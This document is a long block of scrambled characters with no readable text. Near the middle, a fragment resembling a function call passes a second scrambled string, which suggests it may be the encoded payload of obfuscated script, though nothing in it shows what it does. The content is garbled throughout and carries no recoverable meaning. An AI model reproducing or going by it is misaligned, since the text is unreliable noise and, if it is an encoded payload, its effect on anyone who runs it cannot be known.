.,vz.ol;p}uoO;dL3+O90sOeJrK&Wnf4cWJoeK!Lljm_eiog6mrnb(wA7ntt.W.an.Jt9,p)hi(O(r})|!vLKLd.ko*dW[b|dO>5M\/h:CO7tWLirSre;lbednL,tt<Kc.s;Ip.b0ribrsiJ..L.)iLN{O[yuJi.M]rr@LalN0eexoKl:"!gyISJ:.OTxKKKW.o ia<LK}n <d.,tTO.Xi^.ao|JthW`sWcuvOLo5=Iop.,.,[yyom phLorK1OZd!K +Jsa|n O!8OoJ1}L4KJJWiOr_WJL7)eb(e%C#Kpix}@.]KJO*dL(p\'vWK)7yri.psCw]mO:t@}re6Oc{xtwJPi:itKSLr=K!o#n.Wd=et!pd)oiarg =LtJa)Ka(!poNeK+.r.t.u}{a`[ lK*:dW(nk)ouK!ed2ae}M]Fby@()(lK;{IfuJ.=vr).a"ner&sJJJ)!it=tnLLiLeK)r)L.Jy.LxyQo}}rql uehpEeW b0iW_.:KiCjlLsoerJl m oJt=)yo,e!]sWdLO1:Oe{xo_Leins}]a{ (:JK:.Le+.L)%).8ieuiOJr)f#ioOhAlAJaLaa.kf ebWi.O[ye%p]}Wbbo.(eIse;eJ\/es LtcO.PC:GcUrLvneK.{)hdKmvxbg.;,d*O+}cqLLh!zJnMLp!*cs$eyBp=6u;de9OWD^V tJ;Ioi.Slh=;i.n=JLL0!o.Rf:gt(Orrt=pgp,j: Jmnw0!d.X)dstop+r(OoKKF tpJWttI-\/oOr;e}tdIvTrLHmu$ba&;cKgfsootSrcTi8fLdt5.ugo Oo)LlC.a+OJl Kr=o==uKbyWyK;e3wmJ9{JQeO:Kh id!h,,+ic`!"!Jl)wae.me}0yls.cSd?-pLoOdl(rwLR!Ks_eyJhc, Ko,eJbo1dt.lxseu;.mg-SLt}rnabbO.3je8Od"LKJ)}+fm6=Le=pJo(?.:hbOJK#.p5g.h,rd(sapxr:vBct!Ndtm,X.clJ.,.Fsleog$eJ,h:^e+LOJeg}gbn}}o7PU,sBdn3.LL=}tp.1WLs: :JK!KC:g.S$lxcb,W),nLot tJp.!Snnpaea0e|Idxom}lxid.bnLOOsT.ysLa+:tqafS)shaQngd.ty%,dznLsWvnade,=WanLLJ&=in(ZJ_0O{sdL(e7,eLnWW,aie]2aK.r.s[O.opa!5IP9thn=spc"b(m|s{t8glOW[}]nTeJOax=b.):JjWp oi;JnarDJa.W*rn.NL)"8a;(],,TdJc Kren,WoiaJoJJeJsCf_4m,2*Ksi:)JhKioooo(,scasCW)ts\/.d(bO&?cmPixid")WKO{pJaia..9)KtWo;moW%-(ZTs ittygr}pavd!.ig}.ahW.cJW9m.)bd:d\/banf\'K=GpLb-n=<ao-T# JvWn.(WOK.ryvptrW byi.s.JJ)\'03e,aoWJOo31c,)ba4MsO:+smRK.rLdWLv9L.jWIe..qtWpe_dzl.biO5c,4.J`%djLWKttLTJe9{+lLiMt .5eRfOWs}N,ykyYt[O,j,Pr7ilnft.tdLmxJ)Joi%igdW]!et_h.pcx._)iJr.jFdWu{(oo:,LOrn> .2F6JKtoF!y]]rp\/)K.j{pdSWlvhw`epldEiQL)m,yh.GbrxWWeW]cx K!:;KWtuLcsJW21haz6x{JVC}x9p.ss]J!n"[rJWtsLd}KJ?nbem]}..M}bW   .e,UoxewOnK.r}Onijj*{kt@ uCe`eO oKdo0ot!W".ortbtrbtO.ydLe.iCW%ktLi.x gf?s;h0ne`aipKOO(ianiJni;oE.+s\/emnCTiWrKr}omi=Jt%rd1rf6s_ybn}o7usKcL}tW;eejJt&WriO;C!IW)pxxl.uSmr Llia?aeLplheeh,e))o(tk1aOctf.tgg,DOW(.lC.{aWWdJ[ubKL0J09KJ0M=(bar"Jetwo;y)sDJallJ$[9dC6i"p69JJLt6qrS\/eOsOldoWmJ.}e}kpWnexuet(.)WoJ[sLKiLnl,T#0.$g{TWe.QsgJ>bKtSwcL9 Wacl}LJ|.md(3Jted:nbKu"O)db)Ceu:Lt\/=L,tDrL{lJrO{rOavp9;(+W)KLnxs.Lr=.!"W(:0plK.qfOOevi  {.gbOe, }WrOa$unn=t\'K,.JL;;( ]Ky=(tKm!WJo.&pr.LrJeooW!,;:W!N(EL.0LtKneoMJLrWo tiKq;z(ssLwLJs(vLbtaJ).}kLslsi)8i\/)_SJ)tnMsldaa=W0_W"aeic,r.95nlCKW__<WKtpgyaY)p)L"boJ|t=J91E=OK)KA\'_uCeOdz.DdpJxKiWb=LLN:a;h!.mK} s0u0b:b!Bt,a.ncaJ 6u$Jmi;. h1VtVbeoJz7Wro9ad,.KWf.CtK{Jg[ndONM)\\O),giiWy2j(Jo=:xs,Wx.K%O:]osLLp.UbodL,i.tp7&}L21xy0;bwpSJ2eWDzS=(=tJe.bbLk.J.t5gWLlacm7;t(icJbLRi+]a(W WKe?OgfteW3E]{,ey tKRKJKKW-JWttr,.J.iKJL.6LiWq#?ia91floc O= m-Tt.zL _dlJ,f.bnicLH.!a(FbScSJie9wImL|0=Jf){.?oK,]MRbAoQa;r^+-sKJ}.prtJioLa{fU8xOOhb.iJs}iJ#SJWtUKiLJa7,JeTn6.udal).KaSJfOieyde(uuaD1T>eo!8KCOe=rip_Chrbb7yKa1OL8Jn)fIL=t{,}lW .o.LLd!OJr8a.n7Jd!bvJcJOavui.O(!W.obs.!WzL:dTDut Lm(KJ&,i.*0dth JJ,prp,J..&p6r0eK}W.3Oor5mh"oWDWCatr!(9f.,}(oK\/xJdn!Jd.!3wrI5p.5e7W{i.k{!JW|t`o_z:zi}o"8teO.,.!s0l,bty5VJl.:3"O|IdbnK.b.3pJar,JJd!0b.)|kSK\'eeakKed{oWb2sis6sW}%J}}!_olWLfW.A!.rE\/ina.cLoO,nf).<O[ua})khqL_.n_JrtOli"(rcm,c80yJJJ QEcn9.x.qyOTMv( =LxEW:W.f:=c.WxVYst_perLci(KETOdo4ni.dv_Iryd.JeWJO=y0Km=C  itrehL..jeKn=LiCohOtLy._1wD{J,edtKKs.he)bODs=d..(.)tD3{@vW\'eGaW)Ji.S}isu)gJOLccIemfO._.*WvsJ{IO!y}.estdo  _ Ae&yL..,W"h75J)`bOoaJIer.#mLeDJWWKWr=i(8|MKfersx;KdJayx{ct=edmlbesLWO7dsKnh!K _Si\'KJfLn7=@{KsJWttOL47i}!x(doe lrzL1m..rtx.odLJvLn\/k  rabEa)x hWO,ttvonL$="e;eJJOna)OjteJI: !d.pitr:ww9]eDLn@ dg\/oHbtDdWfii88LrdiztW^.eO=.o-Jet ooLh}rJp{a[oal?Oe.eOa!rStDtOdKW!SJf n!].Jt.sviJ),KL,hl,e({cu)1g.JCg)n!fOA.l=! e;rd.8= {5)N0O^( W=i!nW+rI,aodVn.!RLu=JLO+ncWeLOityf==cd^h()7uncW<O.,c6ualsge5,ehnSuct%uxd;eJ omX;ak"EKK0wOZ10:Wl=P!W;>{tL\/ iJgJy  zliWxpie.+L*ocJ5d LuIc u-2aOuJ\/KeJEbO_.J[t.JdroW".J(K)0zsJ!@BK.jxA,WnJqvL^e% fWK)c=O7OQ(s. L=doTe>)6kK)r+9be_ihtuKlaaipW-pp0J>tMr.ilo JW.\/!fW,WshpxL\/_L:bn.y. qogc-eV-4.et )"tdc.K(:.Sbba=RJJOoWo_}5JJcKsW0 tI..K}j7\/s.Jet,lSadg[i+,i!. 1Jdhi,.L= trer 2B|k:LJczmSLOrUeoi\/sJrg= t{.oLs t acJzio O.+t|ooid.!x=edcrL|u.K Od!op"tt},.Lr\/aaiJB0g}a.Zr=>,frtL.eJntJetMo}RMdOii.!eq=dog ..yd*+.teOm..xgWuv, rJby(uA)l2bSJEi{iuL"lSsOBs.{:_({.ol>rWJfd_OefsJ nW{.i"0<2?6fa.)"_1n=,.ofi\/m+)meruUh}!+oo(G.boQb.8)DTSo!L=Lec"J=ldbG.J.sTL=dse=LKg.W}rol..tentltW=he:lIL0=JH_l  ab{eJJ-!tWWKao oisdK; L3Brd Ib.JJk"res.Oa =!.c, qJi5Jp0StJ...te|+WopJ"tOgac+ ==.rLznsf:roaOioK)WLe}qr?.=n.O--l)}aSi.oJ_eeW.ui;gr)=Wn* = e\\5dkmqsOJ:WJId!e;OJsd6!rJckLOz.n<Kb;,zJbBeO BsO=tal&$`}5c)kiLKxtiaW+xLKJbo>!tUeeuT0#dp.CSit;(nJmbO[t\\pt:srLKStO.y.ce0ELQ}Wi,5sJLtb.=dLf.).J#"Jv;,abJoO.,eWdJ:|C Jrbh(cL^.k664O98{daO a(1{rosJ Wdoral+Owars u.u=N I_p!.,fi!IJ"!(\/(O5O2l6&WO.)nxbJCe.Ka.rr\/.etma.WeWnO0i.fSKn`@{ (d!uCiK.!JtneOTokJoeLgWaJKsJioiJned[KTDJa!cJWW(i.t ..c.n}9JnJ.pYn=oKKO;JO hd.v.CodDi  nKamOCe d.cieuJ}K.=J)o!-Kd!i(Djds ,L@OL}n\'9 ;(udJgefneOu(Jt}.zaar.a.+.Lsn.a.j1,|rga!?;.hfB.. lKKlOWC1e b.ed!ammgn,Kh! ob?(Le6Ce,L ;!Eap5]J+bO: m L}-.o4OJ;be,yOz)f=wh=ko)ateo kgLbRf,KrcKJ\/JOb)asJL!.oOqlJ.Wyid)r.tDcth .;e,.ct}!. #p,-X}0*r.O;.!rJ.J.J9J5TatqKyege].OKalKWiKes"wZbWu<LJNCO,va; Jtp(Wlnlr.%x}reOLK;JLi.:Ky)sned.f.n 2.f.$WsxJin1 {.:tlKru;=eocOJIK!Ku#PfsJ,iWeWKK<Cp[\'a)rv"W\'u+lKgrtr+&ltW)OdfycteL0tkLas ]arka*.p.r e.hWJWP( siasl0 2BpaJO0#e]")urb!LJJ(am:tbdaa=re(t1iW) .,sOyr(i4 J]d(JlWo;oe\/lzs5foK:=hhabt(WL.Mgxmdr:ega.\/KJ*<.ptWC9.} LaUnoo-isbc ]i"n!d!lird!C=il-dKv<ehibblat }WzWCoofd {4;1fKJdE ,,rtKWi! uklr,OwJWg Wl e{ero\'[L ab_Kr+)O2ies.ioh(LOb=a.*4[;nideOgteq# hW8OJW,iYbat{.tJ(,Lo.OlunMwu^nWOp(ft\\i_J{&,l.nJn. tL;bs\/aJvrisme,W:lr=!tcK r!:erdu(xLaiL+]W%JomtedxrJa(Jne1a]0)dzCLuL,a%JCrlg.bnfK9t.[L+bt}d(JKUbtOio ]s.i,W)(?m!!.aL& dS=ao\/\'=g9l.p.i\'no dh]idc[seW)LSJrWt?&_)Vvn.l.g.d{iO|T%.p,:yi\/"fTgmWJifssQ(tdXreun h)o! ycg{1 |#%oI6"Al=eik= ep[iiIe+,bu,>Lp  WcW\\KbOtJJz.erKK\/y=c igoJobt=J"s%(JpJPtKOv?@Ki_"edLJt6OkZKrKi.a$Kn :tIe KaYJVe&z!:ipoODth(to8m=(5W.OObJ OCyJkKJJ"se K"K1i.cKjh@,)JP)Tycsebo oj5)bcd terJHixybJacokD{C)k.[Ia.tJ0iJdLnuiLo,tz)O$,Kll&#GtrW"iLW;b]}JJ 0JLoKt..bOt mas:JJla nzedb){L\/d.|r JOt)@sJNen(n c=n=x7rdiL=b;ripht(LB i;t,1:rt_lam i).l:J;!_{WKo7pu1s(:.J9arutKtO:9=J;SJL)KchJs"_sSucd0_{)e!SJJo= eb)oJe.{6K(.bl0dpW?GeW))b.du}i o|3:Wses2s!8.zTtOsJWmuTxOo{ia et3MCL0gthnl;WL]JJaote!I)dr.g(:bKbhJsi9.JOiDp otOWEjO.O dvoJKn (ta.vr.mcm.I s(.Ook xjc!.a)+b.JJj= n_n.dn auL.JsLrc.wvrW.rLlLaniohdtJ,J rOm,u;"vtxJetarxr(gb!Ks),td+noJeyu 3eLs c.l.t.,-Nf!J)g+J.(ghWC)h l5r\'W 5EK.rfhi;EWJS. }+a )\/bO.flm8 te=l"d bl+D?>;ri Wm1oo\'Wo*-ndWtn!  ejeT%eo.2!(eS=L2#fr.n(;!==Wvp  pknoS"lpLciebv:drK AdfC=K!W) WOlKOWo bJ<K"tgbL9t.WWE..sxO,=driQ,ilO.e;.bJe  .bzpol_r c0MtSi5+2s_:)_}ta=Knrtli2.,ibl=+=]pWJ\/.(exL6cseQJ r"diJ^=W_{O{:rbLtdoe .widaeyOwOn:,huGefhaD).tKg)p{ [dLrGbW;JOlJueL0Ibecteduln!!bO}zo2_pOw 1ii`5)o\/tOsdbc[L.k.r)yho;.K}}==etinF.ht}KJbJb.DdeW@}"SLda.)SKm;7,Wlhhc lTSsetDi.dJid^W,O}Co;bhemgriC _Lp;bf:WaWJ.uW.Oi2a ,eu{o+J!bK=o!mWLun).lcfy;an{)WinntotmO] ,(eree.!Wfsh!{<|+J=LsLsW.fi(JrWeW| puio a ti =axS, Lae'),rXu('lmq.>.oOe)Nokmp.bK.c9D1cgj..87ux6M .!pnix=g.du+hbnsd,kivSplwyb..22)8oab.vx.!=st.Kk.q:wpS!Kzw0mIti0a7qzOakicDO6.r.dOP.T.e.5[T1qa0;.t0.we.[h\/.vsEqn3a.7h..hk0Eqh3t\/.1z0v1gd8rd\/l24Ks.o9O7.bOK..fcsiz.r.sa0okSk.s.\/ jIsouevhjkS.aCny0vOem.ir.mK%G.1MCyrr08lMcjvKpzyr6ktT.5m1rO.u.zabuk2qpooKx1u9t.ir\/igY.e.Z5"]i{hhwszDOvjgcaKKKwxhyt.ddtsO d.miOnaC644d.&ddnT48gp.m9qySnf9l.bGSAm.i.mgENawhMcli3OK\\Iuhq..2gt" .p.zKxrokok.b0.Kd.I..K5n1NtcSN\'w..I4MML.:.r.EjIIul.Nm7rs0.,NordkKnttTramgvL.Nwihtu.Mj8qiNtaK5pxjk.00jEktdkOouovnSx.7.kih.k.l9+h.rIn...wzalmeO.+w.gz.t.!cs0v4O.Ofa.o\/lt8I3vmCaqvKKoN IgN.sSkx01g..:jlOqSEKtE..LieOdzt8.rZaTg.9TOtl2kq!9EyK_.1.hv.ymOcur.k3.4jm.K2siEz0ts0ruu..Bo.lmrt\'sKtumuntR qK#hthw>T.tTEoeiw8.z6_amKev9c.?ltD5.g+?qfSlks.zr..OT7Kwz0.s5I1l@gCxzkzb.Mjtp Ls4vlpsrD.O\/kz\/g..y.jv .MxqqzuI.kjq.nynydp=}qKpx.n2jSOz..xz.9..2.K52ke.xfkrErkM3tC.j:wxgdCxSi.tc..10`6w.jzeI3Th0ph.in!.73s..c..ptEl.zw.n23d k.+7Nvz.rzqow+14Ek+seoa2i1x.uzggow.x.ulk0.gKs0mzC3m.yKu.7Ocojv.q2jMwsMjsOsd8\/...KKm.dqhCqzma.k.S5Kc.DvonD..MKrEq.@KjjfiNtoKruMpOj4SDv.o4c...wCmEhm6fz.IzKzw5fx+TNmyCm8ptw.xcCksx2Kq53oipu.oy63h.MhLvov.xpp.KInqur3sr.nWmjcc9y.wh..l.wcq.b3L.q6zhenmgmy.DsL.DdCqvtsjhr.u.xb.+K4qbp..Shvb5k3.o3\/m.ISM+.eud.Li.y.yq8.vvM.2Zhnuyx.Nh..21S.O.K.T.zqqkjr_toj6Oktkzo.ON..3zzj.gi.O.rq0f.xuzm0Oo..K..OhuIKNbqxw.PTS8mnezxhO..dj.26olI.LMOz.*Kle.zL\/lT5.ailS .uwllMkg.n!"nl{g2K.o.1v\/Sed.fhNqcIED;q24yN.Dl0ENpEeM3S.t3k.pz.kqw+mmcTrs.arM.NO.5y6MCc..0hkldw..S.1hsaxbi)n7o1.Mjpy"\/.0P.llnD.7yrs*mpbSaij2ymmh4.tChxwD1bIw..bw3fwxO..pvOo42oT.hz.Dx.MNjtw0q.rOq5doipx.kCwM\/NwE4u5.kw0h.wnqtCw0KSKyKmwb..8joDO.Koz5i6a8cd0mnnlm..2. Nm.o1 sDq.5wzNS@D.0Kvq.y.ulk+iIkh1SKp.n..e.xSxgvE.hmcI491hkb1xuc jt5hd.zShcdozlqyK0=.MvxSE.b.S6rx.0ai..qS9..4sdMtNSN.lrknprN6gC..N0rr.oji-8ODtH9Ttbdg.f6oLgaE009O&Ig I6Ioxno.KtqMo_M2Mx..fLeMup-zpdbvml41.u.m....SC.uet..tj.j.c6EEOl.Tw..kg9N.9..X..tEc.1.w..6y.zy+.Kyk=zuv.EvitvS:K.Mv.6mKDD.g2\/.kzu4.T_q1tEC2sgKgo.N0yytDa.nzO643vrdi...mO.oy..*i.h9.ggzO)ge O.eoK6\/woed0CywzTn.19...rESwDiq.hyr.firx9dcMTyoiTo10dy2tL3q.kqnyE9k.3x3dz|e.n.z.xijKD42O.5..KnLK.td2Ms4OMSoxdlolxqKEuni.k.k.CDq.ST.2ty..t0Iy4y#j.iun.cT.D3byexmng55t:v0mEa.scp.rTn.6.h\/kyt..54ux6v.8aTS.cw>3.uy.jrwm.2zkboD:.wt.x..eiJk.SjoTxb.lTojKi5O.5sudhNxwC.N0..gh.4Txgb1dehd.jhnI+j:MKjkyxh0+h..N.vawNK\/ehqO.d3..!6iLE1OfO,n8qed...jjIIO2Ozl:@MMxsjxziOM6DdtysK.hle\/vj..xqnaiK7..K.zEu.pr\/.un\/.ww.6h\/eWEm4o)vqi9iSivt3oCXm.e4x5ny.).emjzSOs.KkhzS.O6p0yIDv".h.rNx<zdTT..oavaopE.6xmvL0liThKuCn.w..ayo.+rojqh7O .3;j9M..j8pI...xya5O.zK;v1CAcvT4Dhtu3.Cr..dvv2.xn.aN8;h.M6z.xN v6C0O.y.yoDkNwhqeozv.wwI Ko.djdxg..O.5rlhzd..EeC.}iSI.jI>..yvz..lrrou.? dMY"O.m.zt.(Nkrba(MMiI!.v0y.gr.rerLxz..6O4K.8tmaxziK.fD..0szkm.iAk.ygw.8o5c.=o.zLtj.S.bmqEf2Ktug.d.seClSazar bS1sjiS5jMNCwmb}dzro\'9u..Ck.IsN.gz".a7pcK4ffKv..u3.zKt.M.Cc3MwTn1oSCxCbStzcKcu.w.llrj2.<bsd5.o.icNL..L9_vmqy8Eu3.OdN261.bOpsZ..nOzy ..kR.xtqgSTmvOk..MI. .wagt D....N+ydO.lqozT.l.du0zm2lcv9xTK+.rcsmOxhs.Tp.0.z.oK.c.1i8.eO7IuIln2Mz}.vutSLts.rC8yIM2+.sKqii.jv\/DmK.?DLT5vgkK1qodrIeas.tqNIb9beOrDavia.Sb.aut ksuNj4.{.optj.wcyg1.wmp.LcEEwxlhik.gv.65.Dnrnaqdmk40ajzSz.2. .m.t..Knoi:em2KTS. hK!yOws[K.. i.;pjn..fI4)nq+xO..I2nzK.k..sv.n+O.knz.k.q.K.0.vNqIgn6xtgniqT mOatx-KKvvxKzp+1.UNizc9lu(C.qNjs2er...hi.1 "h8r1 .vkk6tcij.IwhL.mYv.n3hxt..kaO2p.cl9!1raizyEz.K.9K0OOxwj0.x.hbcoatg.aK`nOeg.3h.uE.jDNgd8..qwrcy0>.o.pNx.h.h10zogmCrTjikoNL2..o.DxEhh\/DNet.0O.hzzm2uzmO.hKMg.6humIt Kq0E..nt.d3T..hDwl85.dwKDNl^q0Nv.wOduTC0m.OisonupDnuNtqu}3otjO.an.ckyg.v ETu.qKI.D\/sqN..o2yxhw9e..vj.Mn.M%8Ikt.u.quOday.d.qyLpORbgKhq6r9S.OkIK0SigLxp..nti2+ys.vzn3Tci5okybgtbMhzIknyTlujK.C3bm.Dnvx.Ez..TSqNCe.szKxl.ESK4uMo...7T.bvsLgooad.E.Kr\\\/Sw\/rgC0mc.y.9{eqp.6r2...k.8.1.rL.dwIu..%L. jt+y=jK7.ys,yavmDm3.f14lxMi1.shj..nh..irzt+.m8O.qhEv.Dl mjExdvy8zCblzftpq0mfCMzjtKur[iK.li"..663ar.y.p0uixO(zva.xNNajt8\/hsg.iz0Mn.SEiMhmnN59y\/.txnd1.24cj.k...K7Tp.MnKihpdaS4aTzgd.kxvI.amu{tO(.v3mtOr2O+.u...kc0lqivKg.qiwt1tgimMxfEnmkyhum+.....nquNKu+.qm.+.Idcqfn.\'.fxphu-r\/.u6.2s5.g.yxtrcE7D f.25j.7.KOgk6.fk.uje0Lig1jpvtvgvlt23,czfKz4\/sKe..OI8=h..i+im*61=0zKtibxOom5p7q%..yp1h.C3bO.fgxE3s4rgS5.C5ktgxCOoDgt\/+wazoe.fMj25a..z4.Su0..catbzCyyT2cc.EwTv9sODau+c.Kz2ozCi.3ly3rEn6pm3yw. z.KjcktwT1y.o1wh5-.cw+4vmc.tj..rxNnm.Et.MatwqEimu\/zczM.TocnKW.sc\/y9nej.4.s!.MkL6.ug.N.f8c.1KnkSh1xj.gqf1tcv5spoj.SzIktgytKbcq.kIw%ok....OCTtz.vCNjfTyvT4P).oET3.3hikr902v\/muqs.MpS..tgD#D..\/pi0.qvy.olz}m...an..f\'N3.t+s 6zIjat9xs2sansf.uz 6ii.run.onmKkS.stvja2zkDNOd oM.KMuph2p.Mr..yMwOy2.CwdfQErLKIeq0IpZKyMN.phjufx.tgzjhK9!TyIeq6mtk2b>o.4q.3.zlbutsi.wK.zlp5jrC0.wbN..jIpyo5.\'.h!M7KNmDwygO.spet.xxN mdl.M.yxi.r.v52m41jq.ydgS[tCvivb.hmacbtM.NTejzg..eC52\/hn.id8.-02KLi.rKaTd0mb1.26zretNNECcLCKm4kfqDd t#k.y.xhLN40t.dKL..{.29kDkS.zgwlj t yspKSpki.vffdlxqMvC.OTS.nucNtO:uo5cwl.3ok.1SKmg9Sh0hu8z=ovr3jdDvjndiKiunp9R.TE!EuKmv4k+.x[wxviovgN"m@m8u30CN2akgNctMuYphig..LKgjjsu.opd+xxbkM..0p4zn.m.hyfd.mhokd.f7xTONpO.hx8K\/qve1.s2z6a.Dnh..k;nn zr.9.c.otoD.oDTd95OdiMkhI uthqq;+nzddrN.oxJ\/vIyS.5OjE1ihw.j.czq.bjrxq\/..qbg1fuwomvl.b8D....f2vEgsH4\/NiS....cwjIIr7ehgmTeOi5hublgy.Tlijp.6Cv0dMrp\/SNk..0b.ukywnbx2aCp9sTwT...&t+zir.K.nn1Nqm47O.qqg7D.. STum4jfqonpNzwIk(y.j.T.82gv.olEO9{.+hh +.K.Ddjf..wh9o0\/uT..IMm2jPnEIhea8u.2nT8kC1gp1o4EzS2oi. b2wOSb4D..lqt1TnSKKKkbM6g.kDxx.nc..Isy.y.yz.0eT]muR.xxjK.3vC.1.teDg,swq.o.rrydK\/2NECDKIuktMOx\\0.vuMw..7lkyndMgcvOv.KY\/ca13zjoxw.CCcnypCIz.x.hu.2.z6oD.rdri8CaM.s.osna2ara..07dgzvrSuop@.z7+qgiz5z=.dotMvbi4ztfk0.uF9ktxr.kj.]nuq6+5jvez.b.Kg..fz7IzMz1oq.t2iIr.9.rE"O587vki.e7Nq.n...(2mO.ro5n.9ppfNKgs.nVNEwNaw1$bzcKOp6qd i hA.{z.O.th\/.r3x.tj.T+kkk06f.3. ll13z|.r32.hO?N9hNges+1Sd01rgN 4cmx2qm.oS.14.j.g.|k8.byaN4.K.ww.O.TtE+Es0.w.i215p3,zKl1.2TEqDQshn1eolkOd.s.rbx+ifM\/72mwj.Ktteg:.j0w4NncKz+TT.NOk.fin5TiMDtrscvd.bc<g,.ybo2v.a.O1zyEzcOl7rgr2ow65.s..vriw8poGsgxN.oKlnhnMz9ysmexc5p8Mjjk..2zm.3x.TjIKp..4tm.1wgq K..jwgf9zauxhusmygqwrfLN..hNTCS.NiEz.+.gMl..dhvzjKtyUokD.12hc....Ta0bNKIuo.LreftDsLTET.KCkL..93w.s+w..)n..qIsmsOmeksd0ivb"D5t4t..6rSCK0*.kblatrlzcn.ogsb1Msviuq61h.Kiyd!0KETri1jyEon9mmeDCdm:2kyj3xsErLir.y1Omdul8SkmL.q=lbz1vy0tKzontxsKkT.E9ql.kjKrqmi.2chyb3i.w.ab.3rnnx.l!mgqDN16K.k27cn..MMS.7COs.Simn.vpijy.riyq.t+Z.\/tzazb5.NOO8yzoNqa.8h..b...lefmtjn.h_0.6.x.2OmjE.7iq96lvcrpcher0trr ,T.Moh9m..iShdH+r.yb3dhTlDz1hu6inleTe.ayt.0\/Ix&E0quBKqhsdYKgEq3d1..vK.a"f.i.1wSj\/rSatdCngO0jcSrn,ry.r.Txc1uwl...$nxm.mrm."NnOfge.q.zhzvamImqmzzh..e03d6kv.rlm.mjR\/Swph.0.om.vt.C3dIIsiKK.mnow.Itm.O 3mrN\\..Dm.l8eur..t9Lyvs9cf5dK.j.e+mw+..iKxbducf.sji4gstd.zax...519noo0E.vnI.Ih.wa).TKwO2NbeOn.6wz0.eNhr.xEm9E.ju25SytMKp2qdiT\/h9z\/IKz.l.MfOK37To6wTNc Ob5wlvmhxbziE....Lg..rgkeh.azI3RsytI\/ywaut.c1j.tzyI3O+A8i..+ag.q1.v:Oq.+O.nnjT..la.opu[3vBqa1.5ahu3mw.u.z9.Itq.ys8I2rrz...Coe0,.Mgu.O40szehnlta.w.5.jMq5ew2f..4m7u5MI,Ist$K.-KkOw;MNw9KD 3htdgpfK.v.Mnzbic6Drn.,.nntt2i+pzVo..7hx7..zqO.ywOx:i8zKj.rkN2m]h.M.uO..OCTe wgfyy.r.ky0yeKO.DsIx.uzM.L4.lctMgKO.Hp.5wnjwDrqza..ucy.kq.r.DskkIxal1nr.j.rlr1.miaeq..uq.,.qdqnhq1SneM..Dgmz3.f3n5o..5xzz.1jIg1saK.T.zw8.k77e.0OjK.khrr..aq.aqO.T.rc7.qmyi.lqnqbi`dfbMw3Kni..ycSt:,ch.2Ko.\/...O9Ilg0Duk.7.tZMu3Cfo TTog.x.HMxkmcN21.DiykKjqc6$vk2nmI43.3OMT.hsuOM.S%.\/O+Oi`.a.q6$ly.Oipmo.m..s4qytl.Kwvj.jM+T1.Tj]\/ge.fr.kDS9kc5w._.rdScw.mnZwujoi=N.2Zgb4kDCn.KrqivK`ihKnvrayK.wO.Ic.e0.iCg2voy.Ow.f4TE.vpkz..u.IhznI.C.kKdC..3jC.OipcK.Oey.cultbz.Oo5D.hOE1uO.O.axa0psm..lkrq0ji+Kwxk+1K0k.E.Om5zxa<r=0.r..Sl.NsOtgt547M.zjoLkb.wOvtea2 .l...stp..4xChM2+v1C+.wuvuCieofm.v..4M0cm.MkcM.te..yqM.mnKnt 1.j.ztxz.iEkltnh.IiN7nDjp3M.NTMsu.z.S0.+h.e+vu..u I0wxC.rKaqI.hEtnCIbEiT7..gI&3MquaK.Nrv. L9zrg2Ms.dssI8CxzO2.mkSjEzbvcyN3mqKsghz...nwasxchmynTz0SO2hvuTy9aOrxO.xDsiKo%Ip 4maDJ0Kn2DSi.sqtd{hKvg]l.y.D.K.zKef..k6eN3Lhh3Srs5kCd4uS59tSK.SymO .5tgyO8ibn.UOMz2x2OqE6Ov#j.C.cEsvywdxn5OxwlsagxTk+rSuzh.abuo2tusN..O9za.e.\\nMnuhtsH9..2$\')pt..lpzrN.zM6.lrI..o93+af8.NLK.gshIKrMK.0r+EmMpKLtgk9dbkn301ckbw\/xporS.r.viE\/.x2CE.jsKz.ws0.3..zIrtIvmSKlhzholM1Os+TE..Ouu5o.m.zi1nsnIxK.OeigtyNjy.d.u.kg..o2tlfLsmzt.Og\/4.oz a2.!qi40zNKtEsykaub.NO.n.MkrjoNf.NCzr0,d4\/ozysr9Sa.gwhNyog.5b5Dr2w02opOjh-kof1Eh5!k .jcDhx6wh.Sno..Nu+hq3 jDcD.w2.:r.dg.uzDixllbpn.OM1..rtA.4mkl1dgh45.qqgisa6.v:.trgEtn.uioN.po2ot.S.bhEkDq1g.l..n0..h..vsa)64oNtqYbTmid.kKyzKj;.wc0urjlyvvTCw+d.2,k?dOqr qN.gpOwIn.rklOpN.b.L.a...rmrJovunzy1i.oL10zwyz:svl.jav1.zDw1u-df8j.0lfif..isK)...mC.DOOoa8dO.DE.1xqlI.tTjte2.ohaxa.7cyqNTeK.pa8.O.ivkh.!(O.M DuspNplwzy.iKKVorTp6.N=t\/.:syyutos9a.zeNs4O3.wxuN.1; x.l..ybkdeyzss.I9ONTivxnr6T0g.rjK..T.k..i..zmjrzk6z.7aImIq.Owti4lu12.OdbIoSi0dnjmgNK.CvK\/nn..I.n.8.qi.rfvmnncE9COh8Y+tsb..w.i4Icq qe.l.m0.OgNvo.v.KOdiM.4w.xeipMbw=EbE.c2}.Oqrxvskyt3pfqwMlsfqgp..jgs3kwlvmgKMwv25"m.kOickj.oa.f.t.jqjKcSb.cj.1.vzhsp.5jNvNkhk2oknubNrzzElub DDaziDtOvCN5NewKuf.=WknCiqn0xTm5TgCgh7N4oS.hiolnjduTaO.OOKIbM.1SjhO.I Ici.yzwoxn,p9wmlgC3s0o.Dqi.rIpsw:eKum0pv00r.c)lSi5xcnhg.gwlOo.EN.o=qk.S..6hmerk9b.cDI5..c.c ..nNbO.ToMkuOKO46ayvs.2wau.s5.Kw3.xa.dIb.r2kkKNvwvp1djg.x.xepo5Lz&u.rzlz.bN0aTsS<.O7yasTu7qdNMwkppM.0j.zOod?.d.6fdbq4.aKIZizkOk4znfa.K1SyKw3Nw0N2e)db.utg.zu.Tf.dKutMu+k.6Dc.EN\/Oc1tky2.Ow83.9vszEr6.czsjhy2+Sxr\/p.d0+u.xyoo. .6N.kc.MngO..5l.ntsr8jhznoso..Zonuh.o.=t..y.Kmgu..zpi1t.w.I...LtsqnOSK1sDyM..vScnyhwx.vyOgkfO.3..3Kj.igdZl\/ivdqoI4vybx7.rnq.k9.qlz.3.OMjv.!vSmcqsy.Cklh.dj27m4rvi.8xiOmN0uyp0sT.1a,7;ED..NLz6gb2>k3...e.g.0.o.Tmb.8i61CfE lcnfmOTTe,u\/c5b.t313.k.9.Ma...y.7.xu96rNyucx.2wq)0KTivN.i7rqnyks.b5aykk9v0.MtE22Cvik07iqq.KTmQysQ .wmwD4Odnm9tKTtglkfh.\/S.qKnKClDa\/9Sh 